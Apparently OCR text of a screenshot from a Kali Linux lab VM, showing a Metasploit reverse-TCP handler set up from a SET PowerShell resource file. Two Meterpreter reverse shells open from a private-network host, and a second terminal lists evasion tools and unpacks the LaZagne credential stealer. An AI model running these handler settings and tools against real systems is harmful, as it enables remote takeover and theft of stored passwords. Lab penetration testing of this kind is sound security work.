 Kali Linux 2 - VMware Workstation 12 Player
Player
Applications Places Terminal Sat Oct 29, 19:09:42
root@kali: ~
File Edit View Search Terminal Help
LPORT => 443
resource (/root/.set/reports/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Starting the payload handler...
msf exploit(handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(handler) >
[*] Sending stage (983599 bytes) to 192.168.23.138
[*] Meterpreter session 1 opened (192.168.23.128:443 -> 192.168.23.138:49772) at
2016-10-29 19:07:41 -0400
[*] Sending stage (983599 bytes) to 192.168.23.138
[*] Meterpreter session 2 opened (192.168.23.128:443 -> 192.168.23.138:49773) at
2016-10-29 19:07:44 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter >
root@kali: ~/Downloads/Windows
File Edit View Search Terminal Help
ZANYAR MATRIX
root@kali:~# cd Downloads
root@kali:~/Downloads# ls
cobaltstrike-trial shellter spade-master Veil-Evasion-master Windows.zip
root@kali:~/Downloads# unzip Windows.zip
Archive: Windows.zip
creating: Windows/
inflating: Windows/laZagne.exe
root@kali:~/Downloads# ls
cobaltstrike-trial spade-master Windows
shellter Veil-Evasion-master Windows.zip
root@kali:~/Downloads# rm -R Windows.zip
root@kali:~/Downloads# ls
cobaltstrike-trial shellter spade-master Veil-Evasion-master Windows
root@kali:~/Downloads# cd Windows
root@kali:~/Downloads/Windows# ls
laZagne.exe
root@kali:~/Downloads/Windows# mv laZagne.exe /root
Ask me anything
00:55
30/10/2016